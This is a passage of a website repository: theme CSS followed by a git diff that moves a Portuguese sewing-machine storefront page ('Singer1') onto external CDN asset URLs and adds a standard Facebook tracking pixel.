.site-branding{text-align:right}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"\e87f"}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"▾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
---- singer1/css/post-6.css ----
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}










==== commit dd27be09: "Update index.html" ====
--- a/singer1/index.html
+++ b/singer1/index.html
@@ -1,3 +1,4 @@
+
 <!DOCTYPE html><html lang="pt-BR"><head>
 	<meta charset="UTF-8">
 		<title>Singer1</title>
@@ -5,7 +6,7 @@
 <link rel="alternate" type="application/rss+xml" title="Feed para Singer1 »" href="https://singerbrasil.site/feed/">
 <link rel="alternate" type="application/rss+xml" title="Feed de comentários para Singer1 »" href="https://singerbrasil.site/comments/feed/">
 <script>
-window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/singerbrasil.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
+window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/singerbrasil.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
 /*! This file is auto-generated */
 !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
 </script>
@@ -34,29 +35,29 @@
 :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
 .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
 </style>
-<link rel="stylesheet" id="cute-alert-css" href="css/style_1.css" media="all">
-<link rel="stylesheet" id="text-editor-style-css" href="css/text-editor.css" media="all">
-<link rel="stylesheet" id="metform-pro-style-css" href="css/style.min_1.css" media="all">
-<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
-<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
-<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
-<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend-lite.min_1.css" media="all">
-<link rel="stylesheet" id="elementor-post-6-css" href="css/post-6.css" media="all">
-<link rel="stylesheet" id="elementor-icons-ekiticons-css" href="css/ekiticons.css" media="all">
-<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" media="all">
-<link rel="stylesheet" id="swiper-css" href="css/swiper.min.css" media="all">
-<link rel="stylesheet" id="elementor-pro-css" href="css/frontend-lite.min.css" media="all">
-<link rel="stylesheet" id="elementor-global-css" href="css/global.css" media="all">
-<link rel="stylesheet" id="elementor-post-11-css" href="css/post-11.css" media="all">
-<link rel="stylesheet" id="ekit-widget-styles-css" href="css/widget-styles.css" media="all">
-<link rel="stylesheet" id="ekit-responsive-css" href="css/responsive.css" media="all">
-<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.5.3" media="all">
-<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" media="all">
-<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" media="all">
-<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
-<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
+<link rel="stylesheet" id="cute-alert-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/style.css" media="all">
+<link rel="stylesheet" id="text-editor-style-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/text-editor.css" media="all">
+<link rel="stylesheet" id="metform-pro-style-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/style.min_1.css" media="all">
+<link rel="stylesheet" id="hello-elementor-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/style.min.css" media="all">
+<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/theme.min.css" media="all">
+<link rel="stylesheet" id="hello-elementor-header-footer-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/header-footer.min.css" media="all">
+<link rel="stylesheet" id="elementor-frontend-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/frontend-lite.min_1.css" media="all">
+<link rel="stylesheet" id="elementor-post-6-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/post-6.css" media="all">
+<link rel="stylesheet" id="elementor-icons-ekiticons-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/ekiticons.css" media="all">
+<link rel="stylesheet" id="elementor-icons-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/elementor-icons.min.css" media="all">
+<link rel="stylesheet" id="swiper-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/swiper.min.css" media="all">
+<link rel="stylesheet" id="elementor-pro-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/frontend-lite.min.css" media="all">
+<link rel="stylesheet" id="elementor-global-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/global.css" media="all">
+<link rel="stylesheet" id="elementor-post-11-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/post-11.css" media="all">
+<link rel="stylesheet" id="ekit-widget-styles-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/widget-styles.css" media="all">
+<link rel="stylesheet" id="ekit-responsive-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/responsive.css" media="all">
+<link rel="stylesheet" id="google-fonts-1-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/css.css" media="all">
+<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/fontawesome.min.css" media="all">
+<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/solid.min.css" media="all">
+<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/jquery.min.js" id="jquery-core-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
 <link rel="https://api.w.org/" href="https://singerbrasil.site/wp-json/"><link rel="alternate" type="application/json" href="https://singerbrasil.site/wp-json/wp/v2/pages/11"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://singerbrasil.site/xmlrpc.php?rsd">
-<meta name="generator" content="WordPress 6.5.3">
+<meta name="generator" content="WordPress 6.5.4">
 <link rel="canonical" href="https://singerbrasil.site/">
 <link rel="shortlink" href="https://singerbrasil.site/">
 <link rel="alternate" type="application/json+oembed" href="https://singerbrasil.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsingerbrasil.site%2F">
@@ -80,16 +81,39 @@
 					}
 				}
 			</style>
-				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/wp-emoji-release.min.js" defer=""></script></head>
+				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+            <script>
+                const v_123_pageId = "6663c9d55e0f9dcbbe35dab2";
+                const v_123_siteId = "65e4bcf3a492963d6524ec68";
+                const v_123_siteType = "HTML";
+                const v_123_slug = null;
+            </script>
+
+            <script>
+                      !function(f,b,e,v,n,t,s)
+                      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+                      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+                      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+                      n.queue=[];t=b.createElement(e);t.async=!0;
+                      t.src=v;s=b.getElementsByTagName(e)[0];
+                      s.parentNode.insertBefore(t,s)}(window, document,'script',
+                      'https://connect.facebook.net/en_US/fbevents.js');
+                      fbq('init', '453064573752147');
+                      fbq('track', 'PageView');
+                    </script>
+                    <noscript>
+                      <img height="1" width="1" style="display:none" 
+                           src="https://www.facebook.com/tr?id=453064573752147&ev=PageView&noscript=1"/>
+                    </noscript></head>
 <body class="home page-template page-template-elementor_canvas page page-id-11 elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-11">
 			<div data-elementor-type="wp-page" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="page">
-				<div class="elementor-element elementor-element-81c3ecc elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="81c3ecc" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+				<div class="elementor-element elementor-element-81c3ecc elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="81c3ecc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-e4a549d e-con-full e-flex e-con e-child" data-id="e4a549d" data-element_type="container">
 				<div class="elementor-element elementor-element-9903c87 elementor-widget elementor-widget-image" data-id="9903c87" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
 			<style>/*! elementor - v3.21.0 - 08-05-2024 */
-.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="800" height="218" src="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
+.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="800" height="218" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-6ad2461 e-con-full e-flex e-con e-child" data-id="6ad2461" data-element_type="container">
@@ -97,7 +121,7 @@
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-0c0966c elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c0966c" data-element_type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
-			<link rel="stylesheet" href="css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
+			<link rel="stylesheet" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
 							<li class="elementor-icon-list-item elementor-inline-item">
 										<span class="elementor-icon-list-text">Digite Aqui</span>
 									</li>
@@ -138,7 +162,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-b4c381a e-con-full e-flex e-con e-parent e-lazyloaded" data-id="b4c381a" data-element_type="container">
+		<div class="elementor-element elementor-element-b4c381a e-con-full e-flex e-con e-parent" data-id="b4c381a" data-element_type="container">
 				<div class="elementor-element elementor-element-5b719a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b719a6" data-element_type="widget" data-widget_type="divider.default">
 				<div class="elementor-widget-container">
 			<style>/*! elementor - v3.21.0 - 08-05-2024 */
@@ -149,7 +173,7 @@
 				</div>
 				</div>
 				</div>
-		<div class="elementor-element elementor-element-2b4683f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="2b4683f" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-2b4683f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="2b4683f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-9236f23 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9236f23" data-element_type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
@@ -180,7 +204,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-49ec3aa e-con-full e-flex e-con e-parent e-lazyloaded" data-id="49ec3aa" data-element_type="container">
+		<div class="elementor-element elementor-element-49ec3aa e-con-full e-flex e-con e-parent" data-id="49ec3aa" data-element_type="container">
 				<div class="elementor-element elementor-element-8f7cafa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8f7cafa" data-element_type="widget" data-widget_type="divider.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-divider">
@@ -190,7 +214,7 @@
 				</div>
 				</div>
 				</div>
-		<div class="elementor-element elementor-element-cb14929 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="cb14929" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-cb14929 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="cb14929" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-bb09f38 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb09f38" data-element_type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
@@ -203,7 +227,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-f79a88d elementor-hidden-desktop e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="f79a88d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-f79a88d elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="f79a88d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-094091d e-con-full e-flex e-con e-child" data-id="094091d" data-element_type="container">
 				<div class="elementor-element elementor-element-3f97e3f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f97e3f" data-element_type="widget" data-widget_type="icon-list.default">
@@ -231,7 +255,7 @@
 		<div class="elementor-element elementor-element-eb13a82 e-con-full e-flex e-con e-child" data-id="eb13a82" data-element_type="container">
 				<div class="elementor-element elementor-element-6a381a6 elementor-widget elementor-widget-image" data-id="6a381a6" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img fetchpriority="high" decoding="async" width="800" height="218" src="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
+													<img fetchpriority="high" decoding="async" width="800" height="218" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-c645ac4 e-con-full e-flex e-con e-child" data-id="c645ac4" data-element_type="container">
@@ -240,7 +264,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-a2e747e e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="a2e747e" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-a2e747e e-flex e-con-boxed e-con e-parent" data-id="a2e747e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-f5de713 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f5de713" data-element_type="widget" data-widget_type="icon-list.default">
 				<div class="elementor-widget-container">
@@ -268,23 +292,23 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-29fdb60 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="29fdb60" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-29fdb60 e-flex e-con-boxed e-con e-parent" data-id="29fdb60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-1ebc088 e-con-full e-flex e-con e-child" data-id="1ebc088" data-element_type="container">
 				<div class="elementor-element elementor-element-33373b3 elementor-widget elementor-widget-image" data-id="33373b3" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img decoding="async" width="480" height="480" src="images/maquina-de-costura-facilita-pro-4423_1500x1500.webp" class="attachment-full size-full wp-image-304" alt="" srcset="images/maquina-de-costura-facilita-pro-4423_1500x1500.webp 480w, images/maquina-de-costura-facilita-pro-4423_1500x1500-300x300.webp 300w, images/maquina-de-costura-facilita-pro-4423_1500x1500-150x150.webp 150w" sizes="(max-width: 480px) 100vw, 480px">													</div>
+													<img decoding="async" width="480" height="480" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/maquina-de-costura-facilita-pro-4423_1500x1500.webp" class="attachment-full size-full wp-image-304" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/maquina-de-costura-facilita-pro-4423_1500x1500.webp 480w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/maquina-de-costura-facilita-pro-4423_1500x1500-300x300.webp 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/maquina-de-costura-facilita-pro-4423_1500x1500-150x150.webp 150w" sizes="(max-width: 480px) 100vw, 480px">													</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-6b8394b e-con-full e-flex e-con e-child" data-id="6b8394b" data-element_type="container">
-				<div class="elementor-element elementor-element-5c55dc5 elementor-widget elementor-widget-metform" data-id="5c55dc5" data-element_type="widget" data-settings="{" mf_form_multistep_status":"no"}"="" data-widget_type="metform.default">
